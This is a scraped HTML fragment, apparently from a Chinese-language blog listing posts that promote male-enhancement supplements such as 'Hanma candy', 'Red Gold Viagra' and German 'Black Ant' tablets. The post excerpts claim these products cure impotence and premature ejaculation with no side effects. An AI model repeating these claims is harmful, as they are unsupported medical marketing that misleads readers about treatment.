<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E7%94%B7%E5%A3%AB%E4%BF%9D%E9%A4%8A%E8%BA%AB%E9%AB%94%E5%BF%85%E5%82%99%E7%94%A2%E5%93%81%E9%A6%96%E9%81%B8%E9%A6%AC%E4%BE%86%E8%A5%BF%E4%BA%9E%E6%B1%97%E9%A6%AC%E7%B3%961%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
馬來西亞汗馬糖利用天然植物合成，比起處方藥物，汗馬糖的獨特配方使得短期與長期的效能均得到提升，既消除了偉哥等速效藥的副作用，又避免了中藥溫補見效慢的缺點，達到了速效兼顧溫補的功效，壹舉成為目前改善男性陽痿、早泄的壯陽最佳品!男士保養身體必備產品首選馬來西亞汗馬糖！
...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e5%a3%ab%e4%bf%9d%e9%a4%8a%e8%ba%ab%e9%ab%94%e5%bf%85%e5%82%99%e7%94%a2%e5%93%81%e9%a6%96%e9%81%b8%e9%a6%ac%e4%be%86%e8%a5%bf%e4%ba%9e%e6%b1%97%e9%a6%ac%e7%b3%961%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10703" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10703 post type-post status-publish format-standard has-post-thumbnail hentry category-981 category-980 category-982 category-983 category-979 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-799">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg 696w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
02				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/" rel="category tag">美國紅金偉哥作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/" rel="category tag">美國紅金偉哥功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/" rel="category tag">美國紅金偉哥吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國紅金偉哥哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/" rel="category tag">美國紅金偉哥效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" rel="bookmark">美國紅金偉哥的效果有哪些1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-02T18:02:57+08:00">
2022 年 9 月 2 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8B%E7%B4%85%E9%87%91%E5%81%89%E5%93%A5%E7%9A%84%E6%95%88%E6%9E%9C%E6%9C%89%E5%93%AA%E4%BA%9B1%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
保健品在國外還是有著眾多分類，要想在眾多的保健品去選擇適合自己的肯定有壹定的難度，因此這也就要求大家去選擇購買的時候，要能夠多方面的去考慮這個保健品的功效作用。通過了解到這些功效之後可以去考察這個保健品是否會適合自己，這樣在治療以及預防某種疾病上就會起到明顯的作用。美國...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10701" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10701 post type-post status-publish format-standard has-post-thumbnail hentry category-908 category-909 category-920 category-911 category-906 category-907 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">
<img width="690" height="690" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 690px) 100vw, 690px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg.webp 430w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" data-eio="j" /><noscript><img width="690" height="690" src="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" sizes="auto, (max-width: 690px) 100vw, 690px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/" rel="category tag">德國必邦作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/" rel="category tag">德國必邦功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/" rel="category tag">德國必邦吃法</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國必邦哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/" rel="category tag">德國必邦成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/" rel="category tag">德國必邦效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" rel="bookmark">德國必邦治療男性陽萎效果怎樣1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T18:39:51+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg&description=%E5%BE%B7%E5%9C%8B%E5%BF%85%E9%82%A6%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
陽痿是指男性陰莖勃起困難，它常常是男性的不良習慣造成的，如睡眠不規律，愛喝酒等等。因此男性朋友不想惹上“不舉”麻煩的話，還是要控制自己的生活節奏，切勿過分隨性。男性患有陽痿症狀不僅無法享受正常的性生活，而且嚴重影響夫妻感情。服用德國必邦能夠有效治療男性陽痿症狀，效果明顯...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10698" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10698 post type-post status-publish format-standard has-post-thumbnail hentry category-913 category-919 category-915 category-916 category-914 category-912 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">
<img width="800" height="665" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg.webp 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" data-eio="j" /><noscript><img width="800" height="665" src="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片副作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/" rel="category tag">德國黑螞蟻生精片功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國黑螞蟻生精片哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/" rel="category tag">德國黑螞蟻生精片成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/" rel="category tag">德國黑螞蟻生精片效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" rel="bookmark">長期服用德國黑螞蟻生精片對男性身體有哪些作用1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T17:56:23+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
